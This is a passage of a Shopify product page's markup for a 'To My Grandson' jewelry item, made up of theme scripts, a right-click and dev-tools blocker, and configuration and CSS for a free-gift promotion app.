      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
<div id="shopify-block-AVEI0YjlqSDVmZm5KW__12440966767595914869" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: configs --><script type="text/javascript">
    var sm_theme_app_extension_in_use = true;
    
    
    
    
        
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
        
        
        
        

        
        
        var smFeaturedImage = 'products/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg';
        var productSMHandle = 'to-my-grandson';
        var productSMTitle = 'To My Grandson';
        var productSMID = "6918788284509";
        var productSMVendor = "ShineOn Fulfillment";
        var productSMType = "Jewelry";
    

    var sm_logged_in_customer = false;
    var sm_customer_id = 0;
    var sm_customer_tags = [];
    
    //var sm_quantity_selector_attr = 'id';
    var sm_translations_labels = {"gift_already_in_cart":"FREE Gift Box Bundle already in cart","remove_from_cart":"Remove from cart?","change_gift_for_offer":"Change gift, or gift variant","add_to_cart":"Add to cart","add_product_to_cart_and_get_gift":"Buy PRODUCT_NAME  Today and Get This Free Gift Bundle. Limited time only","add_multiple_products_to_cart_and_get_gift":"Add any product from collection(s) TYPE_VALUES to cart and get free gift","pick_free_gift_for_multiple_products":"You added to cart product from collection(s) TYPE_VALUES, you can pick free gift","pick_free_gift_for_product":"","buy_for_more_and_get_gift":"If you spend ORDER_MINIMUM (TO_SPEND more), you will get a free gift","buy_for_more_and_get_gift_with_conditions":"If you spend ORDER_MINIMUM for products CONDITIONAL_PRODUCTS, you will get free gift","pick_free_gift_for_order":"You spend more then ORDER_MINIMUM, pick your free gift","active_until":"active until UNTIL_DATE","until_date_format":1,"gift_cart_property_label":"","cart_validation_is_active":0,"cv_more_than_one_gift":"You can not add more than one : ","cv_only_gifts_in_cart":"You can not have only gifts in the cart"};
    var sm_desing_settings = {"changeGiftVariantsInCart":0,"showGiftOldPriceInGiftBox":1,"removeGiftsLinks":0,"disableUnavailableGifts":0,"canChangeGiftsQuantity":0,"selectedGiftIcon":3,"giftIconColor":{"hue":322.3880597014925,"saturation":0.54375,"brightness":1,"alpha":1},"giftIconTextValue":"Free Gift","selectedGiftBoxPosition":2,"backgroundColorOfGiftBox":{"hue":0,"brightness":0.95986328125,"saturation":0.95625,"alpha":1},"backgroundColorOfGiftBoxIcon":{"hue":1,"saturation":0,"brightness":1},"giftBoxIconIsPulsed":0,"hideGiftBox":1,"showProgressBar":0,"progressBarColor":{"hue":111,"saturation":0.2391,"brightness":0.902},"addGiftToCartAutomaticallyOnlyFirstTime":0};
    var sm_products_gifts = {"6718532780125":{"id":"6718532780125","url":"snuggly™-oversized-blanket-hoodie-xl-xxl","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6721397882973","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-2","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"4446768267348":{"id":"4446768267348","url":"snuggly™-oversized-blanket-hoodie-1","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6825260908637","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-1","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"6958849065053":{"id":"6958849065053","url":"snuggly™-oversized-blanket-hoodie-new-launches","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6960215195741","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-3","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"6742567845981":{"id":"6742567845981","url":"snuggly™-oversized-blanket-hoodie-xl-xxl-1","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6966965731421","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-4","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"6917736235101":{"id":"6917736235101","url":"a-piece-of-my-heart-lives-in-heaven","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6974487625821","url":"urn-filler-tool-kit-for-urn-pendant-jewelry-1","original_url":"urn-filler-tool-kit-for-urn-pendant-jewelry"}],"canAddMoreGifts":0},"7341245694045":{"id":"7341245694045","url":"eternal-embrace-on-this-mothers-day-3","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":0,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"7484747743325","url":"package-protection-1","original_url":"package-protection"}],"canAddMoreGifts":0}};
    var sm_orders_gifts = [];
    var sm_multiple_products_gifts = [];
    var sm_pro_version_settings = {"limit_gift_value":1,"can_cumulate_order_total_value_offers":0,"auto_gift_box_open_value":"in_cart","adapt_to_currency":1};
    var sm_money_with_currency_format = " USD ${{amount}}";
    var sm_money_format = " $@@amount&&";
    var sm_market_id = "14989394013";
    var sm_override_checkout_button = true;
    var sm_is_cart_page = false;
    

    
    var sm_collections_products_ids = {};
    
    

    
    var sm_order_offers_conditions_products_ids = {};
    
    
</script>
<!-- END app snippet -->
<!-- BEGIN app snippet: styles --><style>
    #gift_container, #gift_container .giftContainerContent, #smProductDetailGiftWrapper {
        all: unset;
    }

    #gift_container .giftContainerContent *, #smProductDetailGiftWrapper * {
        all: unset;
    }

    #sticky_gift_icon.stickyGartRight {
        right: 20px;
        bottom: 20px;
    }
    #sticky_gift_icon {
        position: fixed;
        bottom: 200px;
        right: 15px;
        z-index: 9999;
        cursor: pointer;
    }
    #sticky_gift_icon a {
        text-decoration: none;
        font-size: 20px;
        color: #34495e;
    }
    #sticky_gift_icon span {
        display: block;
        -webkit-border-radius: 40px;
        -moz-border-radius: 40px;
        border-radius: 40px;
        background-color: rgba(255,255,255,.9);
        -webkit-box-shadow: 1px 1px 5px grey;
        -moz-box-shadow: 1px 1px 5px grey;
        box-shadow: 1px 1px 5px grey;
        padding: 10px;
        width: 40px;
        height: 40px;
        margin: 0 auto;
        line-height: 40px !important;
        text-align: center;
        text-align: -moz-center;
        text-align: -webkit-center;
        position: relative;
        box-sizing: content-box !important;
        z-index: 1;
    }
    #sticky_gift_icon mark {
        -webkit-border-radius: 20px;
        -moz-border-radius: 20px;
        border-radius: 20px;
        border: 2px solid #FFF;
        width: 20px;
        height: 20px;
        background-color: #FF6B6B;
        position: absolute;
        top: -5px;
        left: -10px;
        font-size: 10px;
        line-height: 20px;
        font-family: Roboto,sans-serif;
        color: #FFF;
        font-weight: 700;
        box-sizing: content-box !important;
    }
    #sticky_gift_icon svg.showGifts {
        height: 30px;
        width: 30px;
        margin-top: 3px;
        vertical-align: inherit;
    }
    #sticky_gift_icon svg.hideGifts {
        height: 25px;
        width: 25px;
        margin-top: 8px;
        display: none;
        vertical-align: inherit;
    }

    #gift_container {
        color:black;
        position: fixed;
        z-index: 9999999;
        bottom: 95px;
        right: 20px;
        max-height: 80%;
        overflow-y: scroll;
        overflow-x: hidden;
        -webkit-box-shadow: rgba(0, 0, 0, 0.16) 0px 5px 40px, rgb(0, 0, 0) 0px 5px 0px 0px inset !important;
        -moz-box-shadow: rgba(0, 0, 0, 0.16) 0px 5px 40px, rgb(0, 0, 0) 0px 5px 0px 0px inset !important;
        box-shadow: rgba(0, 0, 0, 0.16) 0px 5px 40px, rgb(0, 0, 0) 0px 5px 0px 0px inset !important;
        -moz-border-radius: 8px;
        -webkit-border-radius: 8px;
        border-radius: 8px;
        font-size: 13px;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
    }

    #gift_container .giftContainerContent {
        float: right;
        background: white;
        width: 320px;
        position: relative;
        padding: 10px 10px 0px 10px;
        display:none;
    }

    #gift_container .giftContainerContent .giftWrapper {
        color: black;
        padding: 5px;
        margin: 0px 0px 10px;
        background:rgb(255, 255, 255) none repeat scroll 0% 0%;
        border-radius: 5px;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        -webkit-box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 15px 0px, rgba(0, 0, 0, 0.1) 0px 1px 2px 0px;
        -moz-box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 15px 0px, rgba(0, 0, 0, 0.1) 0px 1px 2px 0px;
        box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 15px 0px, rgba(0, 0, 0, 0.1) 0px 1px 2px 0px;
        position: relative;
        display: block;
    }

    #gift_container .giftContainerContent .orderGiftsTitle, #gift_container .giftContainerContent .productsToOfferGiftsTitle {
        text-align: center;
        padding: 5px;
        margin: 0 auto;
        font-weight: bold;
        display: block;
        border-bottom: 1px solid gray;
        width: 95%;
    }

    #gift_container .giftContainerContent ul {
        display: inline;
    }
    #gift_container .giftContainerContent li{
        padding: 10px 20px;
        display: block;
    }
    #gift_container .giftContainerContent li img{
        width: 22%;
        float: left;
        display: block;
    }
    #gift_container .giftContainerContent .smItems{
        width: 70%;
        display: block;
        float: left;
        margin-left: 5%;
    }

    #gift_container .giftContainerContent .giftWrapper a {
        display: inline;
        cursor: pointer;
        text-decoration: underline;
    }

    #gift_container.removeLinks .giftContainerContent .giftWrapper .smItems a, #gift_container.removeLinks .giftContainerContent .giftWrapper .alreadyInCartGiftTitle a {
        cursor: inherit;
        text-decoration: none;
    }

    #gift_container .giftContainerContent .smAddGiftToCart {
        padding: 4px 10px;
        margin-top: 4px;
        background:rgba(168, 168, 168, 0.46) none repeat scroll 0% 0%;
        border-radius: 2px;
        position: relative;
        display: block;
        font-weight: bold;
        cursor: pointer;
    }

    #gift_container .giftContainerContent .giftAlreadyInCart, #gift_container .giftContainerContent .giftLineAlreadyInCart {
        padding: 5px 20px;
        display: block;
        text-align: center;
    }

    #gift_container .giftContainerContent .giftAlreadyInCart a, #gift_container .giftContainerContent .giftLineAlreadyInCart a {
        font-weight: bold;
    }
    #gift_container .giftContainerContent .removeFromCart {
        display: block;
        margin-top: 10px;
        cursor: pointer;
        text-decoration: underline;
    }
    #gift_container .giftContainerContent .giftAlreadyInCart img {
        width: 22%;
        float: left;
        display: block;
    }

    #gift_container .giftContainerContent .item-variants select {
        display: block;
        color: #444;
        padding: .3em 1.0em .3em .3em;
        width: 100%;
        max-width: 100%;
        box-sizing: border-box;
        margin-top: 2px;
        border: 1px solid #aaa;
        -moz-border-radius: .2em;
        -webkit-border-radius: .2em;
        border-radius: .2em;
        -moz-appearance: none;
        -webkit-appearance: none;
        appearance: none;
        background-color: #fff;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"	 width="292.362px" height="292.362px" viewBox="0 0 292.362 292.362" style="enable-background:new 0 0 292.362 292.362;"	 xml:space="preserve"><g>	<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424		C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428		s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"/></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>'), linear-gradient(to bottom, #ffffff 0%,#e5e5e5 100%);
        background-repeat: no-repeat, repeat;
        background-position: right .7em top 50%, 0 0;
        background-size: .65em auto, 100%;
    }
    #gift_container .giftContainerContent .item-variants select::-ms-expand {
        display: none;
    }
    #gift_container .giftContainerContent .item-variants select:hover {
        border-color: #888;
    }
    #gift_container .giftContainerContent .item-variants select:focus {
        border-color: #aaa;
        -moz-box-shadow: 0 0 1px 3px rgba(59, 153, 252, .7);
        -webkit-box-shadow: 0 0 1px 3px rgba(59, 153, 252, .7);
        box-shadow: 0 0 1px 3px rgba(59, 153, 252, .7);
        -moz-box-shadow: 0 0 0 3px -moz-mac-focusring;
        -webkit-box-shadow: 0 0 0 3px -moz-mac-focusring;
        box-shadow: 0 0 0 3px -moz-mac-focusring;
        color: #222;
        outline: none;
    }
    #gift_container .giftContainerContent .item-variants select option {
        font-weight:normal;
    }

    *[dir="rtl"] #gift_container .giftContainerContent .item-variants select, :root:lang(ar) #gift_container .giftContainerContent .item-variants select, :root:lang(iw) #gift_container .giftContainerContent .item-variants select {
        background-position: left .7em top 50%, 0 0;
        padding: .6em .8em .5em 1.4em;
    }

    #gift_container .giftContainerContent .item-variants select:disabled, #gift_container .giftContainerContent .item-variants select[aria-disabled=true] {
        color: graytext;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"	 width="292.362px" height="292.362px" viewBox="0 0 292.362 292.362" style="enable-background:new 0 0 292.362 292.362;"	 xml:space="preserve"><g>	<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424		C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428		s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"/></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>'),linear-gradient(to bottom, #ffffff 0%,#e5e5e5 100%);
    }
    #gift_container .giftContainerContent .item-variants select:disabled:hover, #gift_container .giftContainerContent .item-variants select[aria-disabled=true] {
        border-color: #aaa;
    }
    #gift_container .giftContainerContent:after {
        bottom: 100%;
        left: 89%;
        border: solid transparent;
        content: " ";
        height: 0;
        width: 0;
        position: absolute;
        pointer-events: none;
        border-bottom-color: white;
        border-width: 8px;
        margin-left: -8px;
    }

    #gift_container .button {
        background: #6394F8;
        color: white;
        text-align: center;
        padding: 12px;
        text-decoration: none;
        display: block;
        border-radius: 3px;
        font-size: 16px;
        margin: 25px 0 15px 0;
    }
    #gift_container .button:hover {
        background: #729ef9;
    }

    #gift_container .clearfix:after {
        content: "";
        display: table;
        clear: both;
    }

    #gift_container #overlaySection {
        display: none;
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
        background: white;
        opacity: 0.6;
        z-index: 99;
    }


    #smProductDetailGiftWrapper {
        position: relative;
        font-size: 13px;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
        line-height: 1;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        color: #000;
        padding: 10px;
        margin: 20px 0px 50px;
        background:rgb(255, 255, 255) none repeat scroll 0% 0%;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        border-radius: 5px;
        -webkit-box-shadow:rgba(0, 0, 0, 0.1) 0px 1px 1px 0px,rgba(0, 0, 0, 0.1) 0px 1px 1px 1px;
        -moz-box-shadow:rgba(0, 0, 0, 0.1) 0px 1px 1px 0px,rgba(0, 0, 0, 0.1) 0px 1px 1px 1px;
        box-shadow:rgba(0, 0, 0, 0.1) 0px 1px 1px 0px,rgba(0, 0, 0, 0.1) 0px 1px 1px 1px;
        display: block;
        clear:both;
    }

    #smProductDetailGiftWrapper.alreadyInCart {
        border: 1px solid #00800070;
        background: rgb(245, 251, 244);
    }

    #smProductDetailGiftWrapper .alreadyInCartProductTitle {
        display: block;
        text-align: center;
    }
    #smProductDetailGiftWrapper .alreadyInCartProductTitle a {
        cursor: pointer;
        text-decoration: underline;
        font-weight: bold;
    }

    #smProductDetailGiftMainWrapper.removeLinks .alreadyInCartProductTitle a {
        cursor: inherit;
        text-decoration: none;
    }

    #smProductDetailGiftWrapper .removeFromCart {
        display: block;
        text-align: center;
        margin-top: 20px;
        cursor: pointer;
        text-decoration: underline;
    }


    #smProductDetailGiftWrapper li {
        padding: 10px 20px;
        display: inline-block;
    }

    #smProductDetailGiftWrapper li img {
        width: 22%;
        float: left;
        display: block;
    }
    #smProductDetailGiftWrapper .smItems {
        width: 70%;
        display: block;
        float: left;
        margin-left: 5%;
    }
    #smProductDetailGiftWrapper .giftWrapper a, #smProductDetailGiftWrapper .giftLineAlreadyInCart a {
        display: inline;
        cursor: pointer;
    }
    #smProductDetailGiftWrapper .item-variants select {
        display: block;
        color:#444;
        padding: .5em 1.0em .3em .3em;
        width: 100%;
        max-width: 100%;
        box-sizing: border-box;
        margin-top: 6px;
        border: 1px solid #aaa;
        -moz-border-radius: .2em;
        -webkit-border-radius: .2em;
        border-radius: .2em;
        -moz-appearance: none;
        -webkit-appearance: none;
        appearance: none;
        background-color:#fff;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="292.362px" height="292.362px" viewBox="0 0 292.362 292.362" style="enable-background:new 0 0 292.362 292.362;" xml:space="preserve"><g> <path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424 C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428 s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"/></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>'), linear-gradient(to bottom,#ffffff 0%,#e5e5e5 100%);
        background-repeat: no-repeat, repeat;
        background-position: right .7em top 50%, 0 0;
        background-size: .65em auto, 100%;
        text-align: left;
    }

    #smProductDetailGiftWrapper .item-name {
        display: block;
        cursor: pointer;
        text-decoration: underline;
        text-align: left;
    }

    #smProductDetailGiftMainWrapper.removeLinks .item-name, #smProductDetailGiftMainWrapper.removeLinks .alreadyInCartGiftTitle a, #smProductDetailGiftWrapper.removeLinks .item-name {
        cursor: inherit;
        text-decoration: none;
    }

    #smProductDetailGiftMainWrapper li.isInCart {
        padding: 10px 5px !important;
    }
    #smProductDetailGiftMainWrapper li.isInCart .giftLineAlreadyInCart img {
        margin-right: 15px !important;
    }

    #smProductDetailGiftWrapper .item-variants select option {
        font-weight: normal;
    }
    #smProductDetailGiftWrapper .smAddGiftToCart {
        padding: 8px 8px;
        margin-top: 6px;
        background: rgba(168, 168, 168, 0.46) none repeat scroll 0% 0%;
        -moz-border-radius: 2px;
        -webkit-border-radius: 2px;
        border-radius: 2px;
        position: relative;
        display: block;
        font-weight: bold;
        cursor: pointer;
    }

    #smProductDetailGiftWrapper .giftLineAlreadyInCart {
        padding: 15px !important;
        display: block;
        text-align: center;
    }

    #smProductDetailGiftWrapper .giftLineAlreadyInCart a {
        font-weight: bold;
    }
    #smProductDetailGiftWrapper .removeFromCart {
        display: block;
        margin-top: 10px;
        cursor: pointer;
        text-decoration: underline;
    }

    #smProductDetailGiftWrapper .productsToOfferGiftsTitle {
        text-align: center;
        padding: 5px;
        margin: 0 auto;
        font-weight: bold;
        display: block;
        border-bottom: 1px solid gray;
        width: 95%;
        margin-bottom: 20px;
        line-height: 20px;
    }
    #smProductDetailGiftWrapper .productsToOfferGiftsTitle a {
        cursor: pointer;
        text-decoration: underline;
    }

    #gift_container  .offerGiftsUntilDate, #smProductDetailGiftWrapper .offerGiftsUntilDate {
        display: block;
        margin-top: 5px;
        text-align: center;
        border-top: 1px solid black;
        padding: 10px;
    }

    #gift_container  .offerGiftsUntilDateIcon, #smProductDetailGiftWrapper .offerGiftsUntilDateIcon {
        padding: 0 1.0em .3em .3em;
        background-color: #fff;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg height="512pt" viewBox="0 0 512 512" width="512pt" xmlns="http://www.w3.org/2000/svg"><path d="m482 292.25v-246.25c0-8.285156-6.714844-15-15-15h-76v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-60v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-60v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-60v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-76c-8.285156 0-15 6.714844-15 15v391c0 8.285156 6.714844 15 15 15h249.804688c24.25 36.152344 65.488281 60 112.195312 60 74.4375 0 135-60.5625 135-135 0-32.070312-11.25-61.5625-30-84.75zm-391-231.25v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h60v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h60v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h60v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h61v60h-422v-60zm-61 361v-271h422v113.804688c-21.464844-14.394532-47.269531-22.804688-75-22.804688-47.398438 0-89.164062 24.558594-113.257812 61.613281-2.027344-1.023437-4.3125-1.613281-6.742188-1.613281h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h22.722656c-3.386718 9.554688-5.730468 19.601562-6.882812 30h-15.839844c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h15.839844c1.152344 10.398438 3.492187 20.445312 6.882812 30zm347 60c-57.898438 0-105-47.101562-105-105s47.101562-105 105-105 105 47.101562 105 105-47.101562 105-105 105zm0 0"/><path d="m437 362h-45v-45c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v60c0 8.285156 6.714844 15 15 15h60c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m136 182h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m136 242h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m136 302h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m227 212h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15zm0 0"/><path d="m227 272h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15zm0 0"/><path d="m136 362h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m347 212h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15zm0 0"/></svg>');
        background-repeat: no-repeat, repeat;
        background-size: 16px auto;
    }

    .productGiftIcon {
        position: absolute !important;
        top: 10px !important;
        right: 10px !important;
        width: 15% !important;
        z-index: 1 !important;
        height: 15% !important;
        left: auto !important;
    }
    .svgTextValue {
        display: inline-block;
        position: absolute;
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        left: 0;
        right: 0;
        margin: auto;
        text-align: center;
        color: black;
    }
    .smGiftInCartVariants {
        display: block;
        margin-top: 5px;
        color: #444;
        padding: .3em 1.0em .3em .3em;
        box-sizing: border-box;
        border: 1px solid #aaa;
        background-color: #fff;
    }
    #smProductDetailGiftMainWrapper .item-original-price {
        margin-top: 5px;
    }
    #smProductDetailGiftWrapper .item-original-price {
        margin-top: 5px;
    }
</style>




<!-- END app snippet -->
<!-- BEGIN app snippet: gift-box -->

<div style="display:none" id="sticky_gift_icon" class="stickyGartRight">
    <a href="#">
    <span style="background-size: 30px;background-repeat: no-repeat;background-position: center; background-color:#ffffff">
        <svg class="showGifts" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
            <g>
                <g>
                    <path d="M32,271.692v192c0,17.664,14.368,32,32,32h160v-224H32z"></path>
                </g>
            </g>
            <g>
                <g>
                    <path d="M480,143.692H378.752c7.264-4.96,13.504-9.888,17.856-14.304c25.824-25.952,25.824-68.192,0-94.144
                        c-25.088-25.28-68.8-25.216-93.856,0c-13.888,13.92-50.688,70.592-45.6,108.448h-2.304c5.056-37.856-31.744-94.528-45.6-108.448
                        c-25.088-25.216-68.8-25.216-93.856,0C89.6,61.196,89.6,103.436,115.36,129.388c4.384,4.416,10.624,9.344,17.888,14.304H32
                        c-17.632,0-32,14.368-32,32v48c0,8.832,7.168,16,16,16h208v-64h64v64h208c8.832,0,16-7.168,16-16v-48
                        C512,158.06,497.664,143.692,480,143.692z M222.112,142.636c0,0-1.344,1.056-5.92,1.056c-22.112,0-64.32-22.976-78.112-36.864
                        c-13.408-13.504-13.408-35.52,0-49.024c6.496-6.528,15.104-10.112,24.256-10.112c9.12,0,17.728,3.584,24.224,10.112
                        C208.128,79.5,229.568,134.924,222.112,142.636z M295.776,143.692c-4.544,0-5.888-1.024-5.888-1.056
                        c-7.456-7.712,13.984-63.136,35.552-84.832c12.896-13.024,35.456-13.088,48.48,0c13.44,13.504,13.44,35.52,0,49.024
                        C360.128,120.716,317.92,143.692,295.776,143.692z"></path>
                </g>
            </g>
            <g>
                <g>
                    <path d="M288,271.692v224h160c17.664,0,32-14.336,32-32v-192H288z"></path>
                </g>
        	</g>
        </svg>
      	<svg class="hideGifts" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 492 492" style="enable-background:new 0 0 492 492;" xml:space="preserve">
            <g>
                <g>
